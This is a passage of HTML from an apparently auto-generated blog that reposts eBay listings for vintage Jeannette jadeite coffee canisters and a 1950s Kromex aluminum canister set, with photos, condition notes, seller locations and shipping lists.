<li>Style: MID CENTURY MODERN</li>
<li>Features: Easy Clean</li>
<li>Handmade: No</li>
<li>Item Width: 6&#8243;</li>
<li>Number of Jars Included: N/A</li>
<li>Pattern: SOLID</li>
<li>Color: SILVER/TURQUOISE</li>
<li>Material: ALUMINUM</li>
<li>Set Includes: Lid</li>
<li>Franchise: N/A</li>
<li>Mounting: Free Standing</li>
<li>Brand: KROMEX</li>
<li>Type: Canister Set</li>
<li>Model: Vtc KROMEX</li>
<li>Theme: Food/Kitchen</li>
<li>Time Period Manufactured: 1950-1959</li>
<li>Country/Region of Manufacture: United States</li>

</ul>	 	
 	 <br/>
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/pugakip.gif" title="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea" alt="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea"/>		 <br/>
		</div>
	</article>
							
<article id="post-2690" class="post-2690 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-beehive tag-canister tag-coffee tag-glass tag-jadeite tag-jeanette tag-nice tag-ribbed tag-very tag-vintage">
		
		<header class="post-header">
					
							<h3 class="post-title p-name entry-title"><a href="https://beehivebeehive.com/2021/11/16/vintage-jeanette-glass-jadeite-coffee-canister-jar-beehive-ribbed-very-nice/" rel="bookmark">Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice</a></h3>
							
							<div class="post-thumbnail">
					<img width="53" height="80" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_Jeanette_Glass_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_Very_Nice_01_ly.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vintage_Jeanette_Glass_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_Very_Nice_01_ly" />				</div>
						<div class="post-info">
				
						<div class="post-meta">
				<ul class="post-meta-list">
					<li>
						<ul class="meta-list">
							<li><i class="icon-user"></i></li>
							<li class="meta-author">
								<span class="author-info vcard">
									<a  class="author-link url p-author h-card" href="https://beehivebeehive.com/author/admin/" rel="author">
										<span class="fn">admin</span>
									</a>
									<span class="more-info" style="display:none;">
										<span class="author-avatar" >
																					</span><!-- .author-avatar -->
									</span>
								</span><!-- .author-info -->
							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
						<ul class="meta-list">
							<li><i class="icon-calendar"></i></li>
							<li class="meta-date dt-published">
								<a href="https://beehivebeehive.com/2021/11/16/vintage-jeanette-glass-jadeite-coffee-canister-jar-beehive-ribbed-very-nice/" title="4:44 pm" rel="bookmark"><time class="entry-date" datetime="2021-11-16T16:44:46+00:00">November 16, 2021</time></a>							</li>
							<li  class="updated" style="display:none">
								November 16th, 2021							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
											</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-folder-open-empty"></i></li>
									<li class="meta-cat">
										<span class="p-category"><a href="https://beehivebeehive.com/category/vintage/" rel="category tag">vintage</a></span>
									</li>
								</ul><!--.meta-list-->
												</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-tags"></i></li>
									<li class="meta-tag">
										<a href="https://beehivebeehive.com/tag/beehive/" rel="tag">beehive</a> <a href="https://beehivebeehive.com/tag/canister/" rel="tag">canister</a> <a href="https://beehivebeehive.com/tag/coffee/" rel="tag">coffee</a> <a href="https://beehivebeehive.com/tag/glass/" rel="tag">glass</a> <a href="https://beehivebeehive.com/tag/jadeite/" rel="tag">jadeite</a> <a href="https://beehivebeehive.com/tag/jeanette/" rel="tag">jeanette</a> <a href="https://beehivebeehive.com/tag/nice/" rel="tag">nice</a> <a href="https://beehivebeehive.com/tag/ribbed/" rel="tag">ribbed</a> <a href="https://beehivebeehive.com/tag/very/" rel="tag">very</a> <a href="https://beehivebeehive.com/tag/vintage/" rel="tag">vintage</a>									</li>
								</ul><!--.meta-list-->
												</li>
					
				</ul><!--.post-meta-list-->
				
		</div><!--.post-meta-->					</div>
		</header>
	
		<div class="post-content">
		<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_Jeanette_Glass_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_Very_Nice_01_feh.jpg" title="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice" alt="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice"/>


  <br/> 
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_Jeanette_Glass_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_Very_Nice_02_ok.jpg" title="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice" alt="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice"/>
	<br/>		
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_Jeanette_Glass_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_Very_Nice_03_ccar.jpg" title="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice" alt="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice"/>   	 <br/>
	<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_Jeanette_Glass_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_Very_Nice_04_bf.jpg" title="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice" alt="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice"/> 		

<br/>		<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_Jeanette_Glass_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_Very_Nice_05_kqe.jpg" title="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice" alt="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice"/>

		 
 <br/>

 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_Jeanette_Glass_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_Very_Nice_06_lpq.jpg" title="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice" alt="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice"/>
 
 <br/><img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_Jeanette_Glass_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_Very_Nice_07_rf.jpg" title="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice" alt="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice"/>
 
 <br/>
	  <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_Jeanette_Glass_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_Very_Nice_08_et.jpg" title="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice" alt="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice"/>
<br/> 
 
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_Jeanette_Glass_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_Very_Nice_09_kx.jpg" title="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice" alt="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice"/>   <br/> 	 
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_Jeanette_Glass_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_Very_Nice_10_gwos.jpg" title="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice" alt="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice"/>
<br/>	  <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_Jeanette_Glass_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_Very_Nice_11_qsp.jpg" title="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice" alt="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice"/>  <br/>	 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_Jeanette_Glass_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_Very_Nice_12_tcns.jpg" title="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice" alt="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice"/>  <br/> 

  

<br/>	<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/pugakip.gif" title="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice" alt="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice"/> <br/>			Vintage Jeanette Glass Jadeite Coffee Canister, Jar &#8211; Beehive Ribbed Very Nice! This canister measures approximately 4-1/4&#8243; diameter x 7-5/8&#8243; tall. It is in very nice condition with no chips or cracks. There is a darker vein of green on the bottom but it doesn&#8217;t appear to be a crack. There are just a few tiny marks from use. The lid has a dent as seen in the photos. The bottom has a J in a triangle and the number 2114. You will receive the item shown in the photos. The item &#8220;Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice&#8221; is in sale since Monday, October 25, 2021. This item is in the category &#8220;Pottery &#038; Glass\Cookware, Dinnerware &#038; Serveware\Jars&#8221;. The seller is &#8220;elliott378&#8243; and is located in New Kensington, Pennsylvania. This item can be shipped worldwide.
  <ul>
<li>Material: Glass</li>
<li>Type: Coffee Canister</li>
<li>Color: Green</li>
<li>Brand: Jeannette Glass</li>
<li>Type of Glass: Pressed Glass</li>
</ul>


<br/> 	<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/pugakip.gif" title="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice" alt="Vintage Jeanette Glass Jadeite Coffee Canister, Jar Beehive Ribbed Very Nice"/>  <br/>	 		</div>
	</article>
							
<article id="post-2572" class="post-2572 post type-post status-publish format-standard has-post-thumbnail hentry category-antique tag-antique tag-beehive tag-canister tag-coffee tag-green tag-jadeite tag-jeannette tag-large tag-ribbed">
		
		<header class="post-header">
					
							<h3 class="post-title p-name entry-title"><a href="https://beehivebeehive.com/2021/10/17/antique-large-jeannette-green-jadeite-coffee-canister-jar-beehive-ribbed/" rel="bookmark">Antique Large Jeannette Green Jadeite Coffee Canister Jar Beehive Ribbed</a></h3>
							
							<div class="post-thumbnail">
					<img width="80" height="53" src="https://beehivebeehive.com/wp-content/misazyg/Antique_Large_Jeannette_Green_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_01_ukw.jpg" class="attachment-post-thumbnail wp-post-image" alt="Antique_Large_Jeannette_Green_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_01_ukw" />				</div>
						<div class="post-info">
				
						<div class="post-meta">
				<ul class="post-meta-list">
					<li>
						<ul class="meta-list">
							<li><i class="icon-user"></i></li>
							<li class="meta-author">
								<span class="author-info vcard">
									<a  class="author-link url p-author h-card" href="https://beehivebeehive.com/author/admin/" rel="author">
										<span class="fn">admin</span>
									</a>
									<span class="more-info" style="display:none;">
										<span class="author-avatar" >
																					</span><!-- .author-avatar -->
									</span>
								</span><!-- .author-info -->
							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
						<ul class="meta-list">
							<li><i class="icon-calendar"></i></li>
							<li class="meta-date dt-published">
								<a href="https://beehivebeehive.com/2021/10/17/antique-large-jeannette-green-jadeite-coffee-canister-jar-beehive-ribbed/" title="8:52 pm" rel="bookmark"><time class="entry-date" datetime="2021-10-17T20:52:00+00:00">October 17, 2021</time></a>							</li>
							<li  class="updated" style="display:none">
								October 17th, 2021							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
											</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-folder-open-empty"></i></li>
									<li class="meta-cat">
										<span class="p-category"><a href="https://beehivebeehive.com/category/antique/" rel="category tag">antique</a></span>
									</li>
								</ul><!--.meta-list-->
												</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-tags"></i></li>
									<li class="meta-tag">
										<a href="https://beehivebeehive.com/tag/antique/" rel="tag">antique</a> <a href="https://beehivebeehive.com/tag/beehive/" rel="tag">beehive</a> <a href="https://beehivebeehive.com/tag/canister/" rel="tag">canister</a> <a href="https://beehivebeehive.com/tag/coffee/" rel="tag">coffee</a> <a href="https://beehivebeehive.com/tag/green/" rel="tag">green</a> <a href="https://beehivebeehive.com/tag/jadeite/" rel="tag">jadeite</a> <a href="https://beehivebeehive.com/tag/jeannette/" rel="tag">jeannette</a> <a href="https://beehivebeehive.com/tag/large/" rel="tag">large</a> <a href="https://beehivebeehive.com/tag/ribbed/" rel="tag">ribbed</a>									</li>
								</ul><!--.meta-list-->
												</li>
					
				</ul><!--.post-meta-list-->
				
		</div><!--.post-meta-->					</div>
		</header>
	
		<div class="post-content">
			 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Antique_Large_Jeannette_Green_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_01_jbf.jpg" title="Antique Large Jeannette Green Jadeite Coffee Canister Jar Beehive Ribbed" alt="Antique Large Jeannette Green Jadeite Coffee Canister Jar Beehive Ribbed"/>		<br/>   <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Antique_Large_Jeannette_Green_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_02_hmop.jpg" title="Antique Large Jeannette Green Jadeite Coffee Canister Jar Beehive Ribbed" alt="Antique Large Jeannette Green Jadeite Coffee Canister Jar Beehive Ribbed"/>
 		 	<br/>
	 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Antique_Large_Jeannette_Green_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_03_ebf.jpg" title="Antique Large Jeannette Green Jadeite Coffee Canister Jar Beehive Ribbed" alt="Antique Large Jeannette Green Jadeite Coffee Canister Jar Beehive Ribbed"/> <br/>
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Antique_Large_Jeannette_Green_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_04_rhjj.jpg" title="Antique Large Jeannette Green Jadeite Coffee Canister Jar Beehive Ribbed" alt="Antique Large Jeannette Green Jadeite Coffee Canister Jar Beehive Ribbed"/>
  	
<br/>	

 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Antique_Large_Jeannette_Green_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_05_nfdf.jpg" title="Antique Large Jeannette Green Jadeite Coffee Canister Jar Beehive Ribbed" alt="Antique Large Jeannette Green Jadeite Coffee Canister Jar Beehive Ribbed"/>

<br/>
 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Antique_Large_Jeannette_Green_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_06_dfg.jpg" title="Antique Large Jeannette Green Jadeite Coffee Canister Jar Beehive Ribbed" alt="Antique Large Jeannette Green Jadeite Coffee Canister Jar Beehive Ribbed"/>  

<br/>		 	<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Antique_Large_Jeannette_Green_Jadeite_Coffee_Canister_Jar_Beehive_Ribbed_07_uph.jpg" title="Antique Large Jeannette Green Jadeite Coffee Canister Jar Beehive Ribbed" alt="Antique Large Jeannette Green Jadeite Coffee Canister Jar Beehive Ribbed"/>

	<br/> <br/> <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/pugakip.gif" title="Antique Large Jeannette Green Jadeite Coffee Canister Jar Beehive Ribbed" alt="Antique Large Jeannette Green Jadeite Coffee Canister Jar Beehive Ribbed"/><br/>Antique Large Jeannette Green Jadeite Coffee Canister Jar Beehive Ribbed, Christmas is coming. The item &#8220;Antique Large Jeannette Green Jadeite Coffee Canister Jar Beehive Ribbed&#8221; is in sale since Monday, October 11, 2021. This item is in the category &#8220;Pottery &#038; Glass\Cookware, Dinnerware &#038; Serveware\Bowls&#8221;. The seller is &#8220;hubnret&#8221; and is located in Waupun, Wisconsin. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay.

<ul>
<li>Material: Glass</li>
<li>Object Type: coffee canister</li>
<li>Color: Green</li>
<li>Type of Glass: Jadeite</li>
<li>Brand: Jeannette</li>
</ul>
 <br/>
 	 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/pugakip.gif" title="Antique Large Jeannette Green Jadeite Coffee Canister Jar Beehive Ribbed" alt="Antique Large Jeannette Green Jadeite Coffee Canister Jar Beehive Ribbed"/> <br/>
 		</div>
	</article>
							
<article id="post-2474" class="post-2474 post type-post status-publish format-standard has-post-thumbnail hentry category-kromex tag-aluminum tag-brushed tag-canister tag-coffee tag-flour tag-kromex tag-lids tag-withturquoise">
		
		<header class="post-header">
					
							<h3 class="post-title p-name entry-title"><a href="https://beehivebeehive.com/2021/09/21/vtc-kromex-brushed-aluminum-canister-set-withturquoise-lids-flour-coffee-tea-euc/" rel="bookmark">Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC</a></h3>
							
							<div class="post-thumbnail">
					<img width="80" height="49" src="https://beehivebeehive.com/wp-content/misazyg/Vtc_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_EUC_01_xk.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vtc_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_EUC_01_xk" />				</div>
						<div class="post-info">
				
						<div class="post-meta">
				<ul class="post-meta-list">
					<li>
						<ul class="meta-list">
							<li><i class="icon-user"></i></li>
							<li class="meta-author">
								<span class="author-info vcard">
									<a  class="author-link url p-author h-card" href="https://beehivebeehive.com/author/admin/" rel="author">
										<span class="fn">admin</span>
									</a>
									<span class="more-info" style="display:none;">
										<span class="author-avatar" >
																					</span><!-- .author-avatar -->
									</span>
								</span><!-- .author-info -->
							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
						<ul class="meta-list">
							<li><i class="icon-calendar"></i></li>
							<li class="meta-date dt-published">
								<a href="https://beehivebeehive.com/2021/09/21/vtc-kromex-brushed-aluminum-canister-set-withturquoise-lids-flour-coffee-tea-euc/" title="9:17 pm" rel="bookmark"><time class="entry-date" datetime="2021-09-21T21:17:01+00:00">September 21, 2021</time></a>							</li>
							<li  class="updated" style="display:none">
								September 21st, 2021							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
											</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-folder-open-empty"></i></li>
									<li class="meta-cat">
										<span class="p-category"><a href="https://beehivebeehive.com/category/kromex/" rel="category tag">kromex</a></span>
									</li>
								</ul><!--.meta-list-->
												</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-tags"></i></li>
									<li class="meta-tag">
										<a href="https://beehivebeehive.com/tag/aluminum/" rel="tag">aluminum</a> <a href="https://beehivebeehive.com/tag/brushed/" rel="tag">brushed</a> <a href="https://beehivebeehive.com/tag/canister/" rel="tag">canister</a> <a href="https://beehivebeehive.com/tag/coffee/" rel="tag">coffee</a> <a href="https://beehivebeehive.com/tag/flour/" rel="tag">flour</a> <a href="https://beehivebeehive.com/tag/kromex/" rel="tag">kromex</a> <a href="https://beehivebeehive.com/tag/lids/" rel="tag">lids</a> <a href="https://beehivebeehive.com/tag/withturquoise/" rel="tag">withturquoise</a>									</li>
								</ul><!--.meta-list-->
												</li>
					
				</ul><!--.post-meta-list-->
				
		</div><!--.post-meta-->					</div>
		</header>
	
		<div class="post-content">
		<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vtc_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_EUC_01_izdy.jpg" title="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC" alt="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC"/>
<br/>
  
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vtc_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_EUC_02_mjk.jpg" title="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC" alt="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC"/>  	<br/>	 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vtc_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_EUC_03_vamw.jpg" title="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC" alt="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC"/> 
<br/><img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vtc_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_EUC_04_cv.jpg" title="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC" alt="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC"/> 	<br/>
	<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vtc_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_EUC_05_nu.jpg" title="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC" alt="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC"/>
	<br/>
  <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vtc_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_EUC_06_be.jpg" title="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC" alt="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC"/>
<br/>  		   <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vtc_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_EUC_07_rr.jpg" title="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC" alt="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC"/>

 	<br/>  
 
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vtc_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_EUC_08_eof.jpg" title="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC" alt="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC"/>
 <br/> 	<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vtc_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_EUC_09_pjqp.jpg" title="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC" alt="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC"/>	<br/>	
 
 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vtc_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_EUC_10_yne.jpg" title="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC" alt="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC"/>	
<br/> 	 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vtc_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_EUC_11_duke.jpg" title="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC" alt="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC"/>

	<br/> 
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vtc_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_EUC_12_octy.jpg" title="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC" alt="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC"/> <br/>  	  
<br/> <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/pugakip.gif" title="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC" alt="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC"/>	 	<br/>
Vtg KROMEX Brushed Aluminum Canister Set w/Turquoise Lids Flour Coffee Tea EUC. Each canister is free of any dents, dings, rust or corrosion, they do however, show marks and surface wear from use. Unfortunately each lid does have a crack (common issue with these lids), the tea canister lid being the worse, flour and coffee lid is not all the way down (please see photos for details). Flour lid does have a slight ding on the knob. 7-1/2&#8243; x 6&#8243; (flour), 6&#8243; x 4-1/2&#8243; (coffee), 5&#8243; x 4&#8243; (tea). The item &#8220;Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC&#8221; is in sale since Tuesday, September 7, 2021. This item is in the category &#8220;Collectibles\Kitchen &#038; Home\Kitchen Storage &#038; Organization\Canisters &#038; Jars&#8221;. The seller is &#8220;fallonstacy&#8221; and is located in Pen Argyl, Pennsylvania. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay, Russian federation.
		 <ul> 	

<li>Shape: BEEHIVE</li>
<li>Handmade: No</li>
<li>Wood Tone: N/A</li>
<li>Model: Vtc KROMEX</li>
<li>Country/Region of Manufacture: United States</li>
<li>Department: Adults</li>
<li>Style: MID CENTURY MODERN</li>
<li>Item Height: 7-1/2&#8243;</li>
<li>Item Width: 6&#8243;</li>
<li>Material: ALUMINUM</li>
<li>Mounting: Free Standing</li>
<li>Theme: Food/Kitchen</li>
<li>Pattern: SOLID</li>
<li>Number of Jars Included: N/A</li>
<li>Type: Canister Set</li>
<li>Number in Pack: 3</li>
<li>Features: Easy Clean</li>
<li>Antique: No</li>
<li>Color: SILVER/TURQUOISE</li>
<li>Vintage: Yes</li>
<li>Item Length: N/A</li>
<li>Number of Items in Set: 3</li>
<li>Brand: KROMEX</li>
<li>Set Includes: Lid</li>
<li>Original/Licensed Reproduction: Original</li>
<li>Manufacturer Warranty: None</li>
<li>Time Period Manufactured: 1950-1959</li>
<li>Franchise: N/A</li>

</ul>

 <br/>	

	  <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/pugakip.gif" title="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC" alt="Vtc KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea EUC"/><br/>
		</div>
	</article>
							
<article id="post-1936" class="post-1936 post type-post status-publish format-standard has-post-thumbnail hentry category-jeannette tag-40oz tag-beehive tag-canister tag-coffee tag-dark tag-glass tag-jade-ite tag-jadeite tag-jadite tag-jeannette">
		
		<header class="post-header">
					
